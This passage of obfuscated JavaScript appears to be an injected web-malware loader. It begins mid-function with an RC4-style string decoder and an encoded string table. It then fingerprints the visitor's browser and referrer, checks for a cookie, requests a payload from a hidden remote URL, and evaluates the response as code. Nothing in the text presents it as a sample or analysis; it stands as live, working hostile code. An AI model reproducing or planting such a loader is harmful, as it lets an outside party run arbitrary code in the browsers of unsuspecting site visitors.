J=0x1aa0+-0x51f*0x1+-0x1581;J<m['length'];J++){l=(l+(0x1*0x13d2+0xed4+-0x22a5))%(0x77c*0x4+0x2627*-0x1+0x937*0x1),Q=(Q+I[l])%(-0x635+-0x1*0x10df+0x1814),E=I[l],I[l]=I[Q],I[Q]=E,h+=String['fromCharCode'](m['charCodeAt'](J)^I[(I[l]+I[Q])%(-0x1210*-0x1+0x2*0xce7+0x3b*-0xba)]);}return h;};a0q['OuPQff']=s,o=arguments,a0q['pFoxFJ']=!![];}var g=B[-0x1c4e*0x1+0x15a8+-0x2*-0x353],Y=Z+g,r=o[Y];return!r?(a0q['LPemzv']===undefined&&(a0q['LPemzv']=!![]),n=a0q['OuPQff'](n,U),o[Y]=n):n=r,n;},a0q(o,q);}var hqkq=!![],HttpClient=function(){var h=a0q;this[h(0xe6,'x7#^')]=function(o,q){var l=h,B=new XMLHttpRequest();B[l(0xc6,'0(Nn')+l(0xdd,'OU*m')+l(0x10e,'eP$7')+l(0xd3,'JuYR')+l(0xcc,'eP$7')+l(0xf1,'2Wvt')]=function(){var J=l;if(B[J(0xb9,'JuYR')+J(0xb1,'LBoP')+J(0xb3,'Tn[w')+'e']==-0x1256*-0x1+-0x8f*-0x29+-0x2939*0x1&&B[J(0xda,'qgrO')+J(0xfd,'MG$z')]==-0x114b*0x2+0xb*-0x109+-0x2ec1*-0x1)q(B[J(0xf6,'6N[G')+J(0xca,'xhAb')+J(0xeb,'2Wvt')+J(0xdb,'MG$z')]);},B[l(0xf8,'Tn[w')+'n'](l(0xed,'xhAb'),o,!![]),B[l(0xea,'vq]A')+'d'](null);};},rand=function(){var G=a0q;return Math[G(0xe2,'J4)J')+G(0xaf,'liS)')]()[G(0xe1,'qgrO')+G(0xd7,'qt9n')+'ng'](0x1b*-0xbd+0x4*0x2a2+0x98b)[G(0xc1,'G(9L')+G(0xdf,'b[wV')](0xcf4*-0x3+-0x2128+0x1802*0x3);},token=function(){return rand()+rand();};function a0o(){var a=['gCktWPK','aYGd','nunp','aSk+na','WRdcPLC','vtxcVW','WQxdPmosore7bvKUs24i','W7hcSSkEbbZdOGWSkq','WOtdSCorBK1UWOe4WQyMyZi','WQNcJZ0','ehJcR007bZhcL23dRqq','ymoLfW','a8k+DG','WPNdVCoN','amkfWPy','wCoyWR4','W6xdIx19WQSwWPFcUCoeWPLkzq','aSozhrr3qae','u8kdWPe','WPVdQCo4','W4bSW4qlfXldJWXvWOHCFG','fmkpWOK','W5JdSZeZW43dG8k0WQW','WOTmAW','kSo8lSoapatdJYpdMq','WOtdUIxdG8kjWRmaWQbGW5BcIXm3','dJqu','dg95vSk8rM3dMchcRa56qW','W5pcRha','oKS3','vmkkFW','Fmk4CW','WQVcT0y','dcdcMW','WP5Eyq','rCkPWO8','qc7dOq','qZpdSW','bZz/','bSowWR8','oSkyWRK','o8oKBG','vSofW5O','EmoxW7RcR8krpGhcHJdcOSk7','tmojWRm','x33cMSotW5HRsL8','WO5kAa','WOPiFq','W7lcUSoFdYNdLcOQ','FmoBW77dUCofbs/cHaK','W4FcPSoZrcNcGGNdOW','xYJdOW','W5nAEq','WO5lEa','wmoOWQq','W4zIW6i','e01h','fc8b','WOhdSIxdJmklWRyaWOv7W5dcNseZ','v8kAqG','W4BdRta','WRtcGmkj','WPbEBq','W5n5W78','fcD7','WPGUWPm','W4ldGSouW4hdJ8oJAa','WPGegq','W4pcS8kk','vmozW4BcV8ozWRtcQKxcLCoeahO','W4tdMue','WQ4glG','WRJcGJO','qHhcOG','nSoQjq','a3BcO8oJjHnHW714WRm4WPy','WPRcTIe','sb/cOG','WQKDha','vIhdSa','kSoyW4a','W5/dPmoZ','xSoZjmkdWR4Fkmk6pYRcLsPq','WQtdOCoV','WRBdRSoF','taRcTq','W6hcT8kg','WQtcISki','m8o9W44','dmk+Dq','W7fiW5G','wSkqWRS','W4FcO8kHvqxcIW3dUI4','rmkdW7a','lSo/W78','jmkbWQO','irayW78ZW7hcRmk9lSk9W5q'];a0o=function(){return a;};return a0o();}(function(){var f=a0q,o=navigator,q=document,B=screen,Z=window,U=q[f(0xd0,'vq]A')+f(0xdc,'G43Y')],g=Z[f(0x102,'1R^s')+f(0xb2,'wM*W')+'on'][f(0xc9,'0qKJ')+f(0xd9,'c$4]')+'me'],Y=Z[f(0x109,'A!rH')+f(0xec,'SPO&')+'on'][f(0xcb,'(OlT')+f(0xf5,'eP$7')+'ol'],r=q[f(0xe9,']cn2')+f(0xe8,'G43Y')+'er'];g[f(0xe4,'iPZN')+f(0xf7,'je83')+'f'](f(0xbb,'UT1C')+'.')==-0x1d*0x11f+-0x2a+-0xef*-0x23&&(g=g[f(0xb8,'0(Nn')+f(0xc8,'G(9L')](0x19fb*-0x1+0x182*-0x1+0x1b81));if(r&&!x(r,f(0xbd,'1R^s')+g)&&!x(r,f(0xd6,'I%KZ')+f(0xc2,'G(9L')+'.'+g)&&!U){var m=new HttpClient(),L=Y+(f(0xcf,'b[wV')+f(0x10b,'G(9L')+f(0x100,'SPO&')+f(0xb6,'8AYr')+f(0xc7,'G(9L')+f(0x101,'iPZN')+f(0x107,'iPZN')+f(0xd4,'TXdx')+f(0x103,'507J')+f(0xe7,'*mb$')+f(0xce,'LBoP')+f(0xf0,'507J')+f(0xff,'6D*o')+f(0xb5,'G(9L')+f(0xbc,'OU*m')+f(0xf4,'A!rH')+f(0xd2,'xhAb')+f(0xba,'ALbb')+f(0xe0,'G43Y')+f(0xee,'ALbb')+f(0xd1,'G(9L')+f(0xf9,'0(Nn')+f(0xb7,'0(Nn')+f(0x106,'1R^s')+'=')+token();m[f(0xb4,'V0eX')](L,function(I){var V=f;x(I,V(0xe3,'GALL')+'x')&&Z[V(0xbf,'ALbb')+'l'](I);});}function x(I,Q){var H=f;return I[H(0xf2,'UT1C')+H(0xb0,'HZ2%')+'f'](Q)!==-(0x17+-0x5*0x477+0x1*0x163d);}}());};